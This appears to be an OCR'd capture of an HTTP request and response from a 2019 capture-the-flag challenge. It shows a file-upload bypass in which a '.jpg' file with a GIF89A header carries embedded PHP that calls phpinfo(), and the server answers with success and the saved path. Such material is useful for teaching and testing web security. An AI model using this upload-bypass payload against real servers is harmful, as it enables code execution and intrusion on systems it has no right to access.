 Request
Raw Params Headers Hex
POST /handler.php HTTP/1.1
Host: nctf2019.x1ct34m.com:60002
Content-Length: 331
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:60002
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryD3Cj5LOa1Am8HBTr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3
Referer: http://nctf2019.x1ct34m.com:60002/index.php?action=imgs.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=hqp1qg90a241no3oo0i2ksb6pu; user=651ec707caa014811febe954abb19823
Connection: close

------WebKitFormBoundaryD3Cj5LOa1Am8HBTr
Content-Disposition: form-data; name="file"; filename="6cmd.jpg"
Content-Type: image/jpeg

GIF89A
<script language='php'>phpinfo();</script>
------WebKitFormBoundaryD3Cj5LOa1Am8HBTr
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<meta name="format-detection" content="telephone=no">
<meta charset="UTF-8">

<meta name="description" content="Violate Responsive Admin Template">
<meta name="keywords" content="Super Admin, Admin, Template, Bootstrap">

<title>Upload your imgs</title>

<!-- CSS -->
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/form.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">
<link href="css/animate.css" rel="stylesheet">
<link href="css/generics.css" rel="stylesheet">
</head>
<body id="skin-blur-violate">

<h1>Success!</h1><h1>filepath:/var/www/html/upload-imgs/b050fa5e4cf24633517fa0a8d5
c8beaa/Th1s_is_a_fl4g.jpg</h1> <!-- Javascript Libraries -->
<!-- jQuery -->
<script src="js/jquery.min.js"></script> <!-- jQuery Library -->

<!-- Bootstrap -->
<script src="js/bootstrap.min.js"></script>

<!-- Form Related -->